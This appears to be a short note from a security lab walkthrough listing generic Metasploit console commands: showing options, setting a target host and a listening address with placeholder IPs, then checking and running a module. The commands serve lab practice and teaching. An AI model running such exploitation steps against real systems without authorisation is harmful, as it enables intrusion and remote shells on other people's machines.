 Metasploit Console Commands
# View the available options to set
show options
# Set the target host and logging
set rhost MACHINE_IP
set verbose true
# Set the payload listening address; this is the IP address of the host running Metasploit
set lhost LISTEN_IP
# show options again
show options
# Run or check the module
check
run